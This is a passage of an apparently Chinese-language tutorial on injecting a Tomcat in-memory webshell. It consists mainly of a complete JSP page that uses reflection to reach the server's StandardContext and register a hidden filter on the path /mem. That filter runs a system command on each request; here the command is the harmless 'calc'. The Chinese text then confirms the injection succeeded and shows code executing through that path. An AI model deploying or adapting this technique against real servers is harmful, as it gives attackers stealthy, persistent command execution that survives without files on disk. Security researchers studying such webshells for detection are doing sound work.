<%-- Created by IntelliJ IDEA . User : Andu1 n Date : 2025 /2 /19 Time : 19 :33 To change this template use File | Settings | File Templates . --%> <%@ page contentType="text/html;charset=UTF-8" language="java" %> <%@ page contentType="text/html;charset=UTF-8" language="java" %> <%@ page import ="org.apache.catalina.core.ApplicationContext" %> <%@ page import ="java.lang.reflect.Field" %> <%@ page import ="org.apache.catalina.core.StandardContext" %> <%@ page import ="java.util.Map" %> <%@ page import ="java.io.IOException" %> <%@ page import ="org.apache.tomcat.util.descriptor.web.FilterDef" %> <%@ page import ="org.apache.tomcat.util.descriptor.web.FilterMap" %> <%@ page import ="java.lang.reflect.Constructor" %> <%@ page import ="org.apache.catalina.core.ApplicationFilterConfig" %> <%@ page import ="org.apache.catalina.Context" %> <%@ page import ="java.io.InputStream" %> <%@ page import ="java.util.Scanner" %> <%@ page import ="javax.security.auth.login.ConfigurationSpi" %> <%@ page import ="java.io.ObjectInputFilter" %> <html > <head > <title > Title</title > </head > <body > <% ServletContext servletContext = request.getSession().getServletContext(); Field appctx = servletContext.getClass().getDeclaredField("context"); appctx.setAccessible(true); ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext); Field stdctx = applicationContext.getClass().getDeclaredField("context"); stdctx.setAccessible(true); StandardContext standardContext = (StandardContext) stdctx.get(applicationContext); Filter shellFilter = new Filter() { @Override public void init(FilterConfig filterConfig) throws ServletException { } @Override public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException { Runtime.getRuntime().exec("calc"); } @Override public void destroy() { } }; String filterName = "cmdFilter"; FilterDef def = new FilterDef(); def.setFilterName(filterName); def.setFilter(shellFilter); def.setFilterClass(shellFilter.getClass().getName()); FilterMap map = new FilterMap(); map.setFilterName(filterName); map.addURLPattern("/mem"); standardContext.addFilterDef(def); standardContext.addFilterMapBefore(map); standardContext.filterStart(); out.println("success"); %> </body > </html >

启动tomcat服务,访问addFilter.jsp,执行我们的jsp代码
回显success,说明我们前面的代码都已经执行成功,完成了内存马的注入

后续访问我们设定好的内存马路径,成功执行代码
